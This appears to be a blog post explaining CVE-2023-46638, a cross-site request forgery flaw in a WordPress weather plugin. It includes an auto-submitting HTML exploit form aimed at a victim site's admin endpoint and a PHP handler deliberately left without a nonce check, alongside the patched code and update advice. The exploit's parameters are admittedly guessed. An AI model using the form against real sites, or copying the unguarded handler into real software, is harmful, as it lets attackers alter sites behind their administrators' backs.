If you run a WordPress site, you probably use plugins to add cool features. But sometimes, these plugins open up your site to cyberattacks. One such case is CVE-2023-46638, a Cross-Site Request Forgery (CSRF) vulnerability found in the *Webcodin WCP OpenWeather* plugin, up to version 2.5.. In this post, I’ll walk you step-by-step through what this vulnerability is, the risks it brings, how it works, and how attackers can exploit it—with sample code and useful links.
What’s the Webcodin WCP OpenWeather Plugin?
Webcodin WCP OpenWeather lets WordPress users add real-time weather widgets to their sites using OpenWeatherMap API. It’s popular for its simplicity and attractive visuals.
What is CVE-2023-46638?
CVE-2023-46638 describes a *Cross-Site Request Forgery (CSRF)* vulnerability. This means attackers can trick administrators into clicking a malicious link or visiting a page, which then causes unwanted actions to happen on their WordPress site *without their knowledge*.
Affected Version: Up to (and including) 2.5.
Patched Version: Check plugin changelog or original advisory
How Dangerous is This Vulnerability?
- What can attackers do? Anything the targeted admin can do on the plugin’s options. That means changing weather widget behavior, or worse, injecting malicious scripts or data.
The Technical Details
The vulnerability exists because certain plugin actions lack proper *nonce* checks—these are security tokens that WordPress uses to verify that a request is legitimate and intentional. Without it, attackers can forge requests by tricking admins into clicking links or visiting sites under their control.
CSRF Exploit Flow Overview
1. Attacker crafts a malicious page with a form that automates a plugin change (e.g., update weather location).
Admin visits attacker page while logged in to their WordPress dashboard.
3. Browser submits the attacker’s request to the plugin’s settings endpoint as if the admin intended it.
Sample Exploit Code
Suppose the plugin updates a city value using a POST request to /wp-admin/admin-post.php with some specific parameters. (Always adapt to your own testing environment—do not use to attack others!)
<!-- Save this as csrf_exploit.html and open in your browser (with an admin user logged in to WordPress) -->
<html>
<body>
<h2>Trying to steal weather settings...</h2>
<form action="http://victim-wordpress-site.com/wp-admin/admin-post.php"; method="POST" id="csrf">
<input type="hidden" name="action" value="wcpow_settings_save" />
<input type="hidden" name="city" value="EvilHackerCity" />
<input type="hidden" name="country" value="XX" />
<!-- Add other fields as needed for your test case -->
</form>
<script>
document.getElementById('csrf').submit();
</script>
</body>
</html>
What does this do?
As soon as the admin visits this page, their browser silently submits a form that changes the weather widget’s city to "EvilHackerCity", as if the admin did it themselves.
Why Did This Happen?
The plugin’s PHP code fails to validate incoming requests using check_admin_referer() or similar nonce mechanisms. Here’s a simplified vulnerable PHP snippet:
// In vulnerable plugin versions:
if( isset($_POST['action']) && $_POST['action'] == 'wcpow_settings_save' ) {
// No nonce check!
update_option('wcpow_settings', $_POST);
}
The secure way would include a nonce check like
// In patched plugin:
if( isset($_POST['action']) && $_POST['action'] == 'wcpow_settings_save' ) {
check_admin_referer('wcpow_settings_save_nonce');
update_option('wcpow_settings', $_POST);
}
What Should You Do?
- Update the plugin to the latest version from the official WordPress repository.
If no fix is available, disable or uninstall the plugin until it’s patched.
- Follow WPVulnDB and official advisories for updates.
Original References
- Official CVE entry (NVD)
- WPScan advisory
- Plugin download and changelog
Conclusion
CVE-2023-46638 is a reminder that even "simple" plugins can pose a risk. Cross-Site Request Forgery is easy to overlook—but just as easy to weaponize. Always update your plugins quickly, watch for unusual site behavior, and, if you’re a developer, always use WordPress nonce checks in your forms and actions!
Stay safe and keep your WordPress locked down.
*Want more technical breakdowns like this? Share your questions below!*
Timeline
Published on: 11/13/2023 01:15:00 UTC
Last modified on: 11/16/2023 23:42:00 UTC